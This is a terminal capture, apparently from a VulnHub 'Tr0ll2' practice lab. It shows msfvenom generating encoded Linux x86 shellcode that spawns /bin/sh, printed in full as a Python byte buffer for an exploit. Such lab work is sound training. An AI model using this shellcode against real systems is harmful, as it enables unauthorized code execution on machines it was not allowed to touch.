 root@kali:~/vulnhub/troll2# msfvenom -p linux/x86/exec -f py CMD="/bin/sh" -b '\x00\x0a\x0d'
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 70 (iteration=0)
x86/shikata_ga_nai chosen with final size 70
Payload size: 70 bytes
Final size of py file: 357 bytes
buf =  b""
buf += b"\xdb\xd6\xb8\xac\x61\x13\xf8\xd9\x74\x24\xf4\x5d\x2b"
buf += b"\xc9\xb1\x0b\x31\x45\x1a\x03\x45\x1a\x83\xc5\x04\xe2"
buf += b"\x59\x0b\x18\xa0\x38\x9e\x78\x38\x17\x7c\x0c\x5f\x0f"
buf += b"\xad\x7d\xc8\xcf\xd9\xae\x6a\xa6\x77\x38\x89\x6a\x60"
buf += b"\x32\x4e\x8a\x70\x6c\x2c\xe3\x1e\x5d\xc3\x9b\xde\xf6"
buf += b"\x70\xd2\x3e\x35\xf6"
root@kali:~/vulnhub/troll2#